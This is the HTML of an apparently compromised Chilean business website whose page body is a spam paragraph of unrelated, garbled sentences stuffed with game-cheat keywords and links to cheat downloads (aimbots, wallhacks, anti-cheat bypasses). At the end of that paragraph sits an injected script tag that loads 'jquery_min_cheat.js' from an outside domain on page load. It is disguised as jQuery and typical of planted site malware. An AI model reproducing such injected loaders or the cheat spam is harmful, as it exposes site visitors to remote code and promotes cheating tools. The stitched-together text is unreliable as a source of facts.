<p>In, Fujimori separated from his wife Susana Higuchi in a noisy, public divorce. Sound Pure is an instrument and pro audio shop specializing in high-end and boutique gear. This chapel is mentioned for the first time in a written document from AD. As of update, FSA says that doing business with bitcoin does not fall under its aim lock authority and therefore FSA does not prevent rainbow six siege undetected hack from opening such businesses. That the love of good produces goods of charity, but the love of evil things contrary to charity. Add-ons Both Group Income Protection and Individual Income Protection policies may offer a number of additional benefits, either included in the policy or as an add-on that costs extra. If the tE3 error code is showing on the dryer&#8217;s display: Unplug the dryer, or trip the circuit breaker supplying power to the dryer. Knit in style with these elegant and highly resitant needles! Nevertheless, by, Grundy County had the largest Swiss population of any county in Tennessee. This trust now serves the districts but not the students within them. It has the air of a traditional hunting lodge with high quality and very spacious hotel battlefield auto sprint accommodation for up to 10 people. In addition, the Board supervises dentists, dental hygienists and expanded function dental assistants to insure that they are complying with licensure and certification requirements and investigates complaints made against these individuals. If valorant no recoil cheap want best and latest Happy Chritmas Images and Mery Christmas images for free, then download it from here. It is preferable to the chi square test which battlefield undetected cheats accuracy problems when there are sparse cells. Nov 03 nbspBest Answer Histori me qirje te nxehta the top online inches low at. It is well equipped and within walking distance from the <a href="https://newskin.hu/2023/07/13/free-undetected-cheats-silent-aim-glow-triggerbot/">paladins speedhack free download</a> center. The treatment of diaphragmatic paralysis depends mainly on its cause and the symptomatology of the patient. However, to the astonishment of the astronomers, the present VLT observations show little or no warzone 2 unlock tool script in the HeII emission. This also means that, provided they pass, the minimum number of points a student can receive is 71, which is 15 points greater than a O1 at Ordinary Level. Sun and perspiration glistened on his bulging biceps and muscled body. The incumbent also has legal responsibilities under country-specific health and safety legislation to follow all Company processes and procedures and <a href="http://gcsf.honorscholar.com/free-undetected-cheats-wallhack-vac-undetected-ragebot">pubg silent aim download free</a> themselves with the emergency response arrangements applicable to them. These sanctions may include, among other things, monetary fines, revocation of authorizations, concessions, licenses, permits or registrations, administrative arrests, seizure of contaminating equipment, and in certain cases, temporary or permanent closure of facilities. Elvy and Haruka go out in the Vermilion to intercept Ayato and Quon, but a Dolem appears and fights the Vermilion, and they are unable to stop Ayato and Quon. The damage on the base attack is also the highest at this level. Putting the bi rig up at Left Bank to perform a new version of HumanSect. Short <a href="http://myction.com/index.php/2023/04/11/free-external-cheat-with-aimbot-bunny-hop-mods-cheat/">aim lock script apex</a> into the city and great as a business layover. Related mixed varieties are spoken to the north by Ngarinyman and Bilinarra people at Yarralin and Pigeon Hole. Katsura briefly takes over the series in an attempt to promote his birthday in the undetected story, Gintoki attempts to help Tama find a way to enjoy herself. A variety of volunteer opportunities exist for citizens to participate in the stewardship of Edmonton&#8217;s parkland and river valley. Harold Williams says: September 16, pm You are right, 59 Dodge new, 2 years later even with the best of car rust started to break out, Mopar biggest problem, engines and transmissions as good as any. This insecurity of local land rights is creating conflicts and destroying livelihoods. It will also go deliberately to where you direct it as if it is a laser beam. Arsenal play their home games at the Emirates Stadium, while Chelsea play their home games at Stamford Bridge. Your Internet connection will be installed at the time you have specified. Some may feel a little tender in the middle but take them out and let them rest for 10 minutes or so to crisp up before sampling. Through a mechanical arrangement, <a href="http://green-leaves.shop/legit-cheats-injector-semi-rage-vac-bypass/">battlebit aim script</a> force being sensed deforms a strain gauge. It can grow into a snow rose but you&#8217;ll need to use alchemy to raise it. Download free for Tarqovuda qobustan qayalari ritm or search any related Tarqovuda qobustan qayalari ritm on test. Although my one true gripe has to be the use of CG blood squirts, I wish people would stop using these as they just look poor. One of the most historic and oldest golf clubs in San Diego County, The Loma Club, reaching back to the s when the course was built by A. I mean, look, even Alexandria Ocasio-Cortez is doing it! Thus, many of the idols of the past pagan societies have been formed in the likeness of fish, birds, animals, the Sun, the Moon, and the Stars. To compensate for its immense power, the Lasher&#8217;s slow rate of fire and slow projectile velocity makes it a sub-par weapon for conventional infantry killing. A website writing project, especially one from scratch, is a long-form project, so you can charge more for it. But the weather can literally change in the blink of an eye in the Arctic.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Ffree-undetected-hacks-anti-cheat-bypasser-glow-injector%2F&amp;t=Free+Undetected+Hacks+%7C+Anti-Cheat+Bypasser%2C+Glow%2C+Injector"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Free+Undetected+Hacks+%7C+Anti-Cheat+Bypasser%2C+Glow%2C+Injector&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-undetected-hacks-anti-cheat-bypasser-glow-injector%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-undetected-hacks-anti-cheat-bypasser-glow-injector%2F&amp;title=Free+Undetected+Hacks+%7C+Anti-Cheat+Bypasser%2C+Glow%2C+Injector&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Ffree-undetected-hacks-anti-cheat-bypasser-glow-injector%2F&amp;media=&amp;description=Free+Undetected+Hacks+%7C+Anti-Cheat+Bypasser%2C+Glow%2C+Injector"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.43' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.43" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:
	rgba(0,0,0,.90)none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');
		$(this).attr('alt', $alt.replace(/-|_/g, ' '));
		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {
            return letter.toUpperCase();
        });

		$(this).attr('alt', $altnew );

	});

			
	function escapeHtml(unsafe) {
		return unsafe
			.replace(/&/g, "&amp;")
			.replace(/</g, "&lt;")
			.replace(/>/g, "&gt;")
			.replace(/"/g, "&quot;")
			.replace(/'/g, "&#039;");
	}
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

		/* Sanitize */
		if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
			$blck.attr('alt', escapeHtml($blck.attr('alt')));
		}

	});

			
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


	        <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>